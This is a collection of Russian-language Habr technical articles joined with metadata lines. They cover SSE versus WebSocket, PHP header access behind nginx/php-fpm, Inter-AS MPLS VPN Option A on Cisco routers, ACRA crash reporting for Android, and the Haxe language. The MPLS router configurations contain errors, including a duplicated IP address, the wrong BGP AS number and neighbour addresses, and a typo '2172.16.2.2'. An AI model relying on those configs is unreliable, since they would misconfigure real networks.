
Технология SSE основана на HTTP. Это означает, что с использованием HTTP/2 не только несколько SSE-потоков могут передавать данные в одном TCP-соединении, но то же самое может быть сделано и с комбинацией из нескольких наборов SSE-потоков (отправка данных клиенту по инициативе сервера) и нескольких запросов клиента (уходящих к серверу).
Благодаря HTTP/2 и SSE теперь имеется возможность организации двунаправленных соединений, основанных исключительно на возможностях HTTP, и имеется простое API, которое позволяет обрабатывать в клиентских приложениях данные, поступающие с серверов. Недостаточные возможности в сфере двунаправленной передачи данных часто рассматривались как основной недостаток при сравнении SSE и WebSocket. Благодаря HTTP/2 подобного недостатка больше не существует. Это открывает возможности по построению систем обмена данными между серверными и клиентскими частями приложений исключительно с использованием возможностей HTTP, без привлечения технологии WebSocket.
WebSocket и HTTP/2. Что выбрать?
--------------------------------
Несмотря на чрезвычайно широкое распространение связки HTTP/2+SSE, технология WebSocket, совершенно определённо, не исчезнет, в основном из-за того, что она отлично освоена и из-за того, что в весьма специфических случаях у неё есть преимущества перед HTTP/2, так как она была создана для обеспечения двустороннего обмена данными с меньшей дополнительной нагрузкой на систему (например, это касается заголовков).
Предположим, вы хотите создать онлайн-игру, которая нуждается в передаче огромного количества сообщений между клиентами и сервером. В подобном случае WebSocket подойдёт гораздо лучше, чем комбинация HTTP/2 и SSE.
В целом, можно порекомендовать использование WebSocket для случаев, когда нужен по-настоящему низкий уровень задержек, приближающийся, при организации связи между клиентом и сервером, к обмену данными в реальном времени. Помните, что такой подход может потребовать переосмысления того, как строится серверная часть приложения, а также то, что тут может потребоваться обратить внимание на другие технологии, вроде очередей событий.
Если вам нужно, например, показывать пользователям в реальном времени новости или рыночные данные, или вы создаёте чат-приложение, использование связки HTTP/2+SSE даст вам эффективный двунаправленный канал связи, и, в то же время — преимущества работы с технологиями из мира HTTP. А именно, технология WebSocket нередко становится источником проблем, если рассматривать её с точки зрения совместимости с существующей веб-инфраструктурой, так как её использование предусматривает перевод HTTP-соединения на совершенно другой протокол, ничего общего с HTTP не имеющий. Кроме того, тут стоит учесть соображения масштабируемости и безопасности. Компоненты веб-систем (файрволы, средства обнаружения вторжений, балансировщики нагрузки) создают, настраивают и поддерживают с оглядкой на HTTP. В результате, если говорить об отказоустойчивости, безопасности и масштабируемости, для больших или очень важных приложений лучше подойдёт именно HTTP-среда.
Кроме того, во внимание стоит принять и поддержку технологий браузерами. Посмотрим, как с этим дела обстоят у WebSocket:

Тут всё выглядит очень даже прилично. Однако, в случае с HTTP/2 всё уже не так:

Тут можно отметить следующие особенности поддержки HTTP/2 в разных браузерах:
* Поддержка HTTP/2 только с использованием TLS (что, на самом деле, не так уж и плохо).
* Частичная поддержка в IE 11, но только в Windows 10.
* Поддержка только в OSX 10.11+ для Safari.
* Поддержка HTTP/2 только в том случае, если есть возможность пользоваться ALPN (а сервер это должен поддерживать явно).
Поддержка SSE, однако, выглядит лучше:

Не поддерживают эту технологию лишь IE/Edge. (Да, Opera Mini не поддерживает ни SSE, ни WebSocket, поэтому поддержку в этом браузере мы можем, сравнивая эти технологии, и не учитывать.) Однако, для IE/Edge существуют достойные полифиллы.
Итоги
-----
Как видите, у технологий WebSockets и HTTP/2+SSE есть, в сравнении друг с другом, и преимущества, и недостатки. Что же всё-таки выбрать? Пожалуй, на этот вопрос поможет ответить лишь анализ конкретного проекта и всесторонний учёт его требований и особенностей. Возможно, помощь при принятии решения окажет знание того, как эти технологии используют в уже существующих проектах. Так, автор этого материала говорит, что они, в SessionStack, используют, в зависимости от ситуации, и WebSockets, и HTTP.
Когда библиотеку SessionStack интегрируют в веб-приложение, она начинает собирать и записывать все изменения DOM, события, возникающие при взаимодействии с пользователем, JS-исключения, результаты трассировки стека, неудачные сетевые запросы, отладочные сообщения, позволяя воспроизводить проблемные ситуации и наблюдать за всем, что происходит при работе пользователя с приложением. Всё это происходит в режиме реального времени и не должно влиять на производительность веб-приложения. Администратор может наблюдать за сеансом работы пользователя прямо в процессе работы этого пользователя. В этом сценарии в SessionStack решили использовать HTTP, так как двунаправленный обмен данными тут не нужен (сервер просто передаёт данные в браузер). Использование в подобной ситуации WebSocket было бы неоправданно, привело бы к усложнению поддержки и масштабирования решения. Однако, библиотека SessionStack, интегрируемая в веб-приложение, использует WebSocket, и, только если организовать обмен данными по WebSocket невозможно, переходит на HTTP.
Библиотека собирает данные в пакеты и отправляет на сервера SessionStack. В настоящее время реализуется лишь передача данных с клиента на сервер, но не наоборот, однако, некоторые возможности библиотеки, которые появятся в будущем, требуют двунаправленного обмена данными, именно поэтому здесь и используется технология WebSocket.
Уважаемые читатели! Пользовались ли вы технологиями WebSocket и HTTP/2+SSE? Если да — просим рассказать о том, какие задачи вы с их помощью решали, и о том, как вам понравилось то, что получилось. | https://habr.com/ru/post/342346/ | null | ru | null |
# Откуда берется заголовок Content-Type: nginx + php-fpm
Rocket science не будет. Если вы используете php-fpm, то скорее всего в связке с nginx. Простой вопрос: как в PHP получить значения HTTP заголовков запроса клиента?
1. Например, стандартные *Accept*, *Host* или *Referer*?
2. Знаете? Здорово! А как получить значение *Content-Type*, *Content-Length*?
3. Ничем вас не удивить, а как получить значение произвольного заголовка, например *X-Forwarded-For*?

### Как в PHP получить значения HTTP заголовков входящего запроса?
Всё очень просто (табличка сарказм). Нужно перейти на страницу документации переменной [$\_SERVER](https://www.php.net/manual/ru/reserved.variables.server.php).
> Переменная $\_SERVER — это массив, содержащий информацию, такую как заголовки, пути и местоположения скриптов. Записи в этом массиве создаются веб-сервером.
>
> **Нет гарантии**, что каждый веб-сервер предоставит любую из них;
>
> сервер может опустить некоторые из них или предоставить другие, не указанные здесь.
>
> Тем не менее многие эти переменные присутствуют в [спецификации CGI/1.1](http://www.faqs.org/rfcs/rfc3875.html),
>
> так что **вы можете ожидать их наличие**.
>
>
Согласитесь звучит не очень обнадеживающе? Складывается ощущение, что это переменные Шрёдингера. На странице документации приводится ответ на первый вопрос.
```
$_SERVER['HTTP_ACCEPT']
$_SERVER['HTTP_HOST']
$_SERVER['HTTP_REFERER']
```
Ок, вроде бы всё просто, хоть на странице документации и не сказано про CONTENT\_TYPE (правда есть небольшая [подсказка](https://www.php.net/manual/ru/reserved.variables.server.php#110763) комментария 2013 года), попробуем получить значение по аналогии.
```
$_SERVER['HTTP_CONTENT_TYPE']
```
К сожалению, такого ключа в массиве нет.
Ну да ладно, давайте посмотрим [спецификацию CGI/1.1](http://www.faqs.org/rfcs/rfc3875.html).
> 4.1.3. CONTENT\_TYPE
>
> If the request includes a message-body, the CONTENT\_TYPE variable is
>
> set to the Internet Media Type [6] of the message-body.
>
>
>
> //…
>
>
>
> There is no default value for this variable. If and only if it is
>
> unset, then the script MAY attempt to determine the media type from
>
> the data received. If the type remains unknown, then the script MAY
>
> choose to assume a type of application/octet-stream or it may reject
>
> the request with an error (as described in section 6.3.3).
>
>
>
> //…
>
>
>
> The server MUST set this meta-variable if an HTTP Content-Type field
>
> is present in the client request header. If the server receives a
>
> request with an attached entity but no Content-Type header field, it
>
> MAY attempt to determine the correct content type, otherwise it
>
> should omit this meta-variable.
>
>
Мы узнали ответ на второй вопрос.
```
$_SERVER['CONTENT_TYPE']
$_SERVER['CONTENT_LENGTH']
```
Перейдём к 3-му вопросу, продолжив чтение спецификации.
> 4.1.18. Protocol-Specific Meta-Variables
>
>
>
> The server SHOULD set meta-variables specific to the protocol and
>
> scheme for the request. Interpretation of protocol-specific
>
> variables depends on the protocol version in SERVER\_PROTOCOL. The
>
> server MAY set a meta-variable with the name of the scheme to a
>
> non-NULL value if the scheme is not the same as the protocol. The
>
> presence of such a variable indicates to a script which scheme is
>
> used by the request.
>
>
>
> **Meta-variables with names beginning with «HTTP\_» contain values read
>
> from the client request header fields, if the protocol used is HTTP.
>
> The HTTP header field name is converted to upper case, has all
>
> occurrences of "-" replaced with "\_" and has «HTTP\_» prepended to
>
> give the meta-variable name.** The header data can be presented as
>
> sent by the client, or can be rewritten in ways which do not change
>
> its semantics. If multiple header fields with the same field-name
>
> are received then the server MUST rewrite them as a single value
>
> having the same semantics. Similarly, a header field that spans
>
> multiple lines MUST be merged onto a single line. The server MUST,
>
> if necessary, change the representation of the data (for example, the
>
> character set) to be appropriate for a CGI meta-variable.
>
>
>
> The server is not required to create meta-variables for all the
>
> header fields that it receives. **In particular, it SHOULD remove any
>
> header fields carrying authentication information, such as
>
> 'Authorization'; or that are available to the script in other
>
> variables, such as 'Content-Length' and 'Content-Type'.** The server
>
> MAY remove header fields that relate solely to client-side
>
> communication issues, such as 'Connection'.
>
>
А вот и ответ на 3-ий вопрос.
```
$_SERVER['HTTP_X_FORWARDED_FOR']
```
Тут же мы узнали, что спецификация просит не заполнять $\_SERVER['HTTP\_CONTENT\_TYPE'], а использовать $\_SERVER['CONTENT\_TYPE'].
### Как Content-Type попадет в переменную $\_SERVER['CONTENT\_TYPE']?
Перейдём ко второй части. Копнём чуть глубже, и посмотрим как веб-сервер (nginx) заполняет данными php массив $\_SERVER.
Допустим мы решили поднять nginx + php-fpm через docker-compose
**docker-compose.yaml**
```
version: '3'
services:
nginx_default_fastcgi_params:
image: nginx:1.18
volumes:
- ./app/public:/var/www/app/public:rw
- ./docker/nginx_default_fastcgi_params/app.conf:/etc/nginx/conf.d/app.conf:rw
php-fpm:
build:
context: docker
dockerfile: ./php-fpm/Dockerfile
volumes:
- ./app:/var/www/app:rw
```
Примерно так будет выглядеть nginx конфиг app.conf
```
server {
listen 81;
server_name server1.local;
root /var/www/app/public;
location / {
try_files $uri /index.php$is_args$args;
}
location ~ ^/index\.php {
fastcgi_pass php-fpm:9000;
fastcgi_split_path_info ^(.+\.php)(/.*)$;
# file location /etc/nginx/fastcgi_params
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
}
error_log /var/log/nginx/app_error.log;
access_log /var/log/nginx/app_access.log;
}
```
Здесь нужно обратить внимание на строчку `include fastcgi_params;`. Она подключает файл /etc/nginx/fastcgi\_params, который выглядит примерно так
```
fastcgi_param QUERY_STRING $query_string;
fastcgi_param REQUEST_METHOD $request_method;
fastcgi_param CONTENT_TYPE $content_type;
fastcgi_param CONTENT_LENGTH $content_length;
fastcgi_param SCRIPT_NAME $fastcgi_script_name;
fastcgi_param REQUEST_URI $request_uri;
fastcgi_param DOCUMENT_URI $document_uri;
fastcgi_param DOCUMENT_ROOT $document_root;
fastcgi_param SERVER_PROTOCOL $server_protocol;
fastcgi_param REQUEST_SCHEME $scheme;
fastcgi_param HTTPS $https if_not_empty;
fastcgi_param GATEWAY_INTERFACE CGI/1.1;
fastcgi_param SERVER_SOFTWARE nginx/$nginx_version;
fastcgi_param REMOTE_ADDR $remote_addr;
fastcgi_param REMOTE_PORT $remote_port;
fastcgi_param SERVER_ADDR $server_addr;
fastcgi_param SERVER_PORT $server_port;
fastcgi_param SERVER_NAME $server_name;
# PHP only, required if PHP was built with --enable-force-cgi-redirect
fastcgi_param REDIRECT_STATUS 200;
```
В этом месте как раз заполняется `$_SERVER['CONTENT_TYPE']`. А так же остальные значения указанные в спецификации
.
И последний вопрос: Как остальные HTTP заголовки, например User-Agent попадают от nginx к php-fpm?
Всё просто, документация nginx даёт [ответ](http://nginx.org/en/docs/http/ngx_http_fastcgi_module.html#parameters).
> **Parameters Passed to a FastCGI Server**
>
>
>
> **HTTP request header fields** are passed to a FastCGI server as parameters. In applications and scripts running as FastCGI servers, these parameters are **usually** made available as environment variables. For example, the “User-Agent” header field is passed as the HTTP\_USER\_AGENT parameter. In addition to HTTP request header fields, it is possible to pass arbitrary parameters using the fastcgi\_param directive.
Заметьте, здесь сказано, что HTTP заголовки передаются в приложение как HTTP\_\*. Но на самом деле два заголовка Content-Type и Content-Length, передаются по другому. Я бы назвал это ошибкой документации, но в ней есть слово usually, поэтому не будем придираться.
### Выводы
1) Чтобы в php получить значение заголовка `Content-Type/Content-Length` нужно использовать `$_SERVER['CONTENT_TYPE']/$_SERVER['CONTENT_LENGTH']`. Для всех остальных заголовков `$_SERVER['HTTP_*']`
2) Я не знаю причину почему CGI выделил логику заголовков Content-Type/Content-Length. Возможно, для этого была весомая причина. Но результатом является куча неправильного кода программистов.
Например, на [stackoverflow](https://stackoverflow.com/a/541463/3178453) советуют вот так получить все HTTP заголовки
```
function getRequestHeaders() {
$headers = array();
foreach($_SERVER as $key => $value) {
if (substr($key, 0, 5) <> 'HTTP_') {
continue;
}
$header = str_replace(' ', '-', ucwords(str_replace('_', ' ', strtolower(substr($key, 5)))));
$headers[$header] = $value;
}
return $headers;
}
```
Как не сложно заметить, заголовки Content-Type/Content-Length данный код не вернет. При этом ответ имеет 350+ лайков.
Похожий код можно найти и в [документации](https://www.php.net/manual/en/function.getallheaders.php#84262) php
```
php
if (!function_exists('getallheaders')) {
function getallheaders() {
$headers = [];
foreach ($_SERVER as $name = $value) {
if (substr($name, 0, 5) == 'HTTP_') {
$headers[str_replace(' ', '-', ucwords(strtolower(str_replace('_', ' ', substr($name, 5)))))] = $value;
}
}
return $headers;
}
}
``` | https://habr.com/ru/post/524906/ | null | ru | null |
# Inter-AS MPLS VPN Option A
Доброе время суток.
Работаю в небольшой провайдерской компании. Несомтря на то, что компания небольшая, в ней в полный рост исползуется технология MPLS, в том числе и AToM, и кроссоператорские VPN подключения. О EoMPLS статья уже была, поэтому хочу рассказать о возможностях создания клиентских MPLS VPN через сети нескольких првайдеров.
Первый возможный вариант — **Inter-AS MPLS Option A.**
Этот вид подключения подразумевает несколько физических интерфейсов или логических подинтерфейсов между ASBR маршрутизаторами провайдеров, по одному на каждую клиентскую VRF.

На ASBR'ах настраиваются клиентские VRF и каждый из подинтерфейсов помещается в нужный VRF. Для каждого из ASBR сосед будет являться CE маршрутизатором, и обмен маршрутной информацией между ними будет сходен с работой PE-CE маршрутизаторов. LSP пути будут строится от PE до ASBR внутри автономной системы, дальше внешная и внутренная метки снимаются, и между ASBR различных автономок идёт голый IP внутри конкретного VLAN или по отдельным физическим интерфейсам.
Пример конфигурации:
**ASBR1:**
> `ip vrf test1
>
> rd 1:1
>
> route-target import 1:1
>
> route-target export 1:1
>
> !
>
> ip vrf test2
>
> rd 1:2
>
> route-target import 1:2
>
> route-target export 1:2
>
> !
>
> interface Loopback0
>
> ip address 1.1.1.1 255.255.255.255
>
> !
>
> interface FastEthernet0/0
>
> description Connection to PE1
>
> ip address 10.1.1.1 255.255.255.0
>
> mpls ip
>
> !
>
> interface FastEthernet0/1
>
> description Connection to ASBR2
>
> no ip address
>
> !
>
> interface FastEthernet0/1.10
>
> encapsulation dot1q 10
>
> ip vrf forwarding test1
>
> ip address 172.17.1.1 255.255.255.0
>
> !
>
> interface FastEthernet0/1.20
>
> encapsulation dot1q 20
>
> ip vrf forwarding test2
>
> ip address 172.16.2.1 255.255.255.0
>
> !
>
> router ospf 1
>
> network 10.1.1.0 0.0.0.255 area 0
>
> network 1.1.1.1 0.0.0.0 area 0
>
> !
>
> router bgp 1
>
> no synchronization
>
> bgp log-neighbor-changes
>
> bgp router-id 1.1.1.1
>
> no auto-summary
>
> neighbor 1.1.1.2 remote-as 1
>
> neighbor 1.1.1.2 update-source Loopback0
>
> !
>
> address-family vpnv4
>
> neighbor 1.1.1.2 activate
>
> exit-address-family
>
> !
>
> address-family ipv4 vrf test1
>
> neighbor 172.17.1.2 remote-as 2
>
> neighbor 172.17.1.2 activate
>
> no auto-summary
>
> no synchronization
>
> exit-address-family
>
> !
>
> address-family ipv4 vrf test2
>
> neighbor 172.16.2.2 remote-as 2
>
> neighbor 2172.16.2.2 activate
>
> no auto-summary
>
> no synchronization
>
> exit-address-family
>
> !`
>
>
**ASBR2:**
> `ip vrf test1
>
> rd 2:1
>
> route-target import 2:1
>
> route-target export 2:1
>
> !
>
> ip vrf test2
>
> rd 2:2
>
> route-target import 2:2
>
> route-target export 2:2
>
> !
>
> interface Loopback0
>
> ip address 2.2.2.2 255.255.255.255
>
> !
>
> interface FastEthernet0/0
>
> description Connection to PE2
>
> ip address 10.1.1.1 255.255.255.0
>
> mpls ip
>
> !
>
> interface FastEthernet0/1
>
> description Connection to ASBR2
>
> no ip address
>
> !
>
> interface FastEthernet0/1.10
>
> encapsulation dot1q 10
>
> ip vrf forwarding test1
>
> ip address 172.17.1.2 255.255.255.0
>
> !
>
> interface FastEthernet0/1.20
>
> encapsulation dot1q 20
>
> ip vrf forwarding test2
>
> ip address 172.16.2.2 255.255.255.0
>
> !
>
> router ospf 1
>
> passive-interface FastEthernet0/1
>
> network 10.1.1.0 0.0.0.255 area 0
>
> network 2.2.2.2 0.0.0.0 area 0
>
> !
>
> router bgp 1
>
> no synchronization
>
> bgp log-neighbor-changes
>
> bgp router-id 2.2.2.2
>
> neighbor 2.2.2.3 remote-as 1
>
> neighbor 2.2.2.3 update-source Loopback0
>
> !
>
> address-family vpnv4
>
> neighbor 2.2.2.3 activate
>
> exit-address-family
>
> !
>
> address-family ipv4 vrf test1
>
> neighbor 172.17.1.2 remote-as 2
>
> neighbor 172.17.1.2 activate
>
> no auto-summary
>
> no synchronization
>
> exit-address-family
>
> !
>
> address-family ipv4 vrf test2
>
> neighbor 172.16.2.2 remote-as 2
>
> neighbor 172.16.2.2 activate
>
> no auto-summary
>
> no synchronization
>
> exit-address-family
>
> !`
>
>
Интерфейсы Fa0/1 — транковый стык между провайдерами. VLAN 10 и VLAN 20 переносят IP траффик в чистом виде. В данном примере исключили обмен маршрутной информацией между ASBR в глобале, тем самым стык сделан только для соединения клиентских VPN. Если второй провайдер является транзитным для, допустим, Интернет траффика, а так чаще всего оно и бывает, то конфигурация немного усложнится.
Вуаля! У нас появилась возможность предоставлять клиенту услугу VPN в том числе и через другого провайдера.
Недостатками Inter-AS по опции A являются:
* необходимость физического или логического линка между маршрутизаторами для каждого клиентского VPN
* на ASBR необходимо настраивать VRF для каждого клиентского VPN
* ASBR должен обрабатывать маршрутную информацию для каждого VRF и поддерживать разные соседские BGP-отношения
Достоинством же будет возможность применения таких же политик QoS, как и при работе с обычным IP-траффиком.
В дальнейших сериях, ежели вас заинтересует, поговорим об Inter-AS Option B. | https://habr.com/ru/post/74556/ | null | ru | null |
# Как получить наибольшую выгоду от Crash Reports или упрощаем себе жизнь
Привет хабродроидеры!
Если ваше приложение падает в production и вам нужно быстро понять почему, на каком девайсе, с какой прошивкой и конфигурацией, то этот маленький топик расскажет об одном способе решения данной проблемы.
Под катом описание возможностей ACRA.
Стандартное сообщение о падении приложения мало чем помогает(банальный стектрейс), никакой полезной информации об устройстве или его конфигурации, но к нам на помощь приходит ACRA — [code.google.com/p/acra](http://code.google.com/p/acra/)
Данная библиотека помогает сделать отчеты о падениях приложения информативным и более удобным способом.
Доступны следующие способы из коробки:
1. Запись отчета о падении в ваш Google Docs документ(способ по-умолчанию)
2. Отправка отчета на почту
3. Отправка данных на сервер, где его может обработать ваш скрипт произвольным образом
Также можно довольно просто написать свой ReportSender реализовав метод send данного интерфейса.
Присутствует несколько режимов уведомлений о репорте:
1. Silent(по-умолчанию) — пишется отчет в ваш гугл-документ не сообщая об этом пользователю и вызывается стандартный диалог падения
2. Toast — появляется toast-уведомление с вашем сообщением
3. Notification — появится сообщение в статус-баре и далее диалог в котором можно ввести комментарий(опционально).
Отмечу, что в отчет отправляется довольно много параметров, но их можно выбирать задавая в аннотации параметр customReportContent.
**Установка**
Скачиваем zip-архив по ссылке выше. Далее, кидаем jar библиотеки в папку проекта libs, добавляете ссылку в Build Path в Eclipse и либа готова к использованию.
**Пример работы**
После ознакомления со всеми способами отправки отчета я остановился на первом(отправка в Google Docs).
Далее расскажу как это чудо заставить работать(также, это описано в wiki проекта).
Прежде всего нам понадобится экземпляр класса Application для которого мы добавим аннотацию и пару строк кода, вот так:
```
import org.acra.*;
import org.acra.annotation.*;
@ReportsCrashes( formKey = "ВАШ КЛЮЧ ФОРМЫ",
logcatArguments = { "-t", "50", Constants.DEBUG_TAG+":D"} )
public class MyApp extends Application {
@Override
public void onCreate() {
ACRA.init(this);
ErrorReporter.getInstance().checkReportsOnApplicationStart();
super.onCreate();
}
}
```
И необходимо добавить описание имени объекта Application в ваш манифест:
В аннотации мы указываем ключ формы(как и где его получить опишу ниже) и параметры фильтрации вывода LogCat. в отчет В параметре фильтра мы ограничиваем количество записей лога в 50 штук и подсказываем библиотеке включить наш кастомный тег в отчет(честно говоря работает этот фильтр странновато, но все нужные теги добавляет).
Кстати не забудьте добавить разрешение на чтение логов в манифест:
```
```
Далее, в методе onCreate мы инициализируем библиотеку и говорим ей проверить ранние отчеты при запуске приложения. Это удобная опция позволяет подгрузить отчеты к вам в документ, которые были зафиксированы ранее, но не были отправлены(к примеру, не было интернета на девайсе).
**Подготовка Google Docs**
У вас наверняка есть аккаунт гугла. Входим в Google Docs и жмем кнопочку «Загрузить»(Load) и выбираем в архиве ACRA в папке doc файл CrashReports-Template.csv. После загрузки можем переименовать док, не суть важно. Заходим в документ в меню Tools выбираем Form->Create Form. Откроется новое окошко, в котором нужно убрать галочку «Require <ваш домен> sign-in to view this form». Внизу этого окна в ссылке будет нужный вам ключ — formKey, сохраните его. Жмете кнопку «save» вверху этого окна и ваш документ готов к получению баг репортов. Вставляете сохраненный ключ в код и все готово!
В wiki библиотеки доступно много дополнительных примеров.
[code.google.com/p/acra/wiki/AdvancedUsage](http://code.google.com/p/acra/wiki/AdvancedUsage)
Кроме того, здесь можно почитать обсуждение рассмотренного вопроса и посмотреть альтернативные способы обработки падения:
[stackoverflow.com/questions/601503/how-do-i-obtain-crash-data-from-my-android-application](http://stackoverflow.com/questions/601503/how-do-i-obtain-crash-data-from-my-android-application)
Добавлю, что посланные отчеты мгновенно появляются в форме вашего документа.
Все вопросы и замечания по топику, как обычно, в личку. | https://habr.com/ru/post/123542/ | null | ru | null |
# Haxe: большой секрет кросс-платформенной разработки
Современный язык программирования Haxe хорошо известен в определенных кругах, но многие из читающих данный материал возможно никогда о нем и не слышали. Но не позволяйте его нишевому статусу обмануть вас. С тех пор, как он впервые появился в 2005 году, его испытали в бою его лояльные, хотя и довольно тихие, последователи. Он отличается прагматичным и продуманным сочетанием возможностей, подходящих для разработки в бизнесе, играх и даже в академических целях.
[Disney, Hasbro и BBC используют Haxe](https://haxe.org/use-cases/who-uses-haxe.html), так почему же большинство разработчиков о нем не слышали? Возможно, универсальность Haxe означает, что для него нельзя назвать одну единственную киллер-фичу.
Или, возможно, причина в том, что одно из самых ранних применений Haxe — это использование его как средства для перехода с умирающей платформы Flash — довольно нишевое. Последние несколько лет рынок казуальных игр находился в неопределенности, теперь же стало известно, что к 2020 году Flash официально [перестанет поддерживаться компанией Adobe](https://theblog.adobe.com/adobe-flash-update/) и весь Flash-контент в вебе уйдет в небытие.
Инженеры по разработке ПО для бизнеса, веб-разработчики, да и многие разработчики игр, услышав слово «Flash» могут сразу же потерять интерес к рассматриваемой теме. Такое отношение, например, послужило причиной появления [HaxeDevelop](https://haxedevelop.org/) — IDE для Haxe, которая по сути является [FlashDevelop](http://www.flashdevelop.org/), но специализированной для разработки под Haxe и из дистрибутива которой убраны компоненты для разработки под ActionScript.
Избавиться от подобных ассоциаций о том, что Haxe — это прибежище бывших Flash-разработчиков, все же довольно сложно, особенно когда они (такие ассоциации) остаются актуальными. Например, компания FlowPlay, чьи социальные игры насчитывают 75 миллионов пользователей, выбрала Haxe, а не Unity или чистый JavaScript, для перевода своих проектов (с кодовой базой, насчитывающей 1,4 миллиона строк) с Flash на HTML5 (более подробная информация об этом доступна [в данном материале](https://haxe.org/blog/flowplay-casestudy/)).
Возможно, поэтому трудно выделить успешные случаи использования Haxe, и заинтересовать при этом неигровых разработчиков. Но давайте все же проведем небольшое исследование.
#### Так что же такого в Haxe?
В общем, *использование языка Haxe означает возможность повторного использования (хорошего) кода*. Под этим я подразумеваю то, что Haxe-код возможно повторно использовать на многих платформах, его можно интегрировать с существующим кодом на Haxe и на других языках, и, что хорошо, язык Haxe предоставляет множество проверенных парадигм, таких как безопасность типов.
Продолжая тему универсальности, перечислим основные категории сценариев использования Haxe (кроме миграции с Flash, конечно же).
**Разработка кроссплатформенного приложения или игры с нуля.** Используя код на Haxe, вы сможете работать с настольными, мобильными и веб-платформами. В кроссплатформенных языках программирования нет ничего нового, и кроме Haxe существуют и другие специальные решения для кроссплатформенных [настольных](https://www.toptal.com/javascript/electron-cross-platform-desktop-apps-easy) и [мобильных приложений](https://www.toptal.com/mobile/xamarin-mvvmcross-skiasharp-cross-platform) и игр. Но Haxe в этом отношении отличается тем, что один код не просто будет работать на разных платформах, но в разных парадигмах, например, в виде HTML5-приложения и нативного исполняемого файла.
**Один язык «чтобы править всеми».** Прошу прощения за отсылку к Толкину, но так же, как Node.js провозгласил эру использования одного языка для клиентской и серверной частей веб-сайтов, так и Haxe может использоваться для обеих составляющих клиент-серверных приложений (при этом клиент и сервер могут работать на разных платформах).
Например, веб-приложение [FontStruct](https://fontstruct.com/) использует Haxe для отрисовки графики как на стороне клиента (в HTML5 canvas), так и на стороне сервера (с помощью Java2D). Но, как уже упоминалось, идти по данному пути необязательно — [Haxe не стесняет ваши возможности](https://youtu.be/ssjZnSYDRbU?t=19m25s) и позволяет работать в связке с уже существующим кодом, написанном на каком-либо другом языке. Такой подход значительно упрощает поддержание согласованности логики и даже отрисовки графики во всех контекстах, платформах и целевых языках.
**Отказ от JavaScript в пользу безопасности типов.** Подождите-ка, разве не для этого уже есть TypeScript? Да, если вы хотите ограничиться только выводом в JavaScript. Haxe, в свою очередь, также может компилироваться в код на Java, C ++, C #, Python, Lua, [и другие языки](https://haxe.org/documentation/introduction/compiler-targets.html).
В то же время, сам язык Haxe достаточно прост для изучения для тех, кто уже знаком с основами JavaScript, его синтаксис не требует от программиста смены парадигмы мышления, как, например, в случае с Rebol. Энди Ли (один из основных разработчиков Haxe) написал [подробное сравнение TypeScript и Haxe](https://blog.onthewings.net/2015/08/05/typescript-vs-haxe/), которое остается актуальным и сегодня, хотя оба языка продолжают свое дальнейшее развитие.
**Довольно быстрый процесс компиляции и тестирования.** Недавно добавленная в экосистему Haxe кроссплатформенная виртуальная машина (VM) HashLink позволяет соблюсти баланс между временем компиляции (компиляция под HashLink работает значительно быстрее компиляции под C++) и скоростью исполнения кода, достаточной для таких областей, как создание 3D-игр (ранее для этих целей могла использоваться виртуальная машина Neko, которая, однако, значительно уступает HashLink в скорости работы). Но даже в области веб-разработки [Haxe может превзойти TypeScript как по скорости компиляции, так и скорости исполнения сгенерированного кода](https://github.com/damoebius/HaxeBench#results).
**Волнующий фронтир.** Исходный код Haxe открыт, в него постоянно добавляются новые языковые конструкции и у него активное сообщество. И его самым большим секретом является [система макросов](https://code.haxe.org/category/macros/index.html), исполняемых во время компиляции и позволяющих мета-программировать так, как душа захочет (далее я приведу несколько примеров библиотек, использующих макросы).
#### Кто использует Haxe?
Конечно же разработчики игр: [Madden NFL Mobile](https://www.openfl.org/showcase/title/madden-nfl-mobile/), [Evoland II](http://www.evoland2.com/), [Double Kick Heroes](http://doublekickheroes.rocks/)… эти и сотни других игр были разработаны с использованием Haxe. Но Haxe также используется и за пределами игровой сферы:
